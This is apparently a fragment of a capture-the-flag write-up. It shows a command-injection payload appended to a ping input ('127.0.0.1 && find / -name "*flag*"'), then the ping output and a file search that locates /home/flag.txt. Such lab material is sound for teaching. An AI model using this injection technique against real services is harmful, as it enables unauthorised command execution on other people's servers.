 127.0.0.1 && find / -name "*flag*"
PING
ping -c 3 127.0.0.1 && find / -name "*flag*"
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.026 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.038 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 202
rtt min/avg/max/mdev = 0.026/0.033/0.038/0.008 ms
/home/flag.txt
/usr/lib/perl/5.18.2/bits/waitflags.ph
/sys/devices/pnp0/00:03/tty/ttyS0/flags